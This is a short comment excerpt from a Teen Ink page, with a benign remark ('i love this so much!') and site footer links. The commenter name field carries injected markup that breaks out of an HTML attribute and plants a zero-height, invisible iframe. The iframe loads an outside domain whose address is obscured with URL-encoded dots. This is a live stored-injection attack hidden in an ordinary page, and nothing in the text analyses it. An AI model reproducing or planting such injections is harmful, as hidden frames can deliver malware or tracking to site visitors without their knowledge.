
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 1:58 am
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink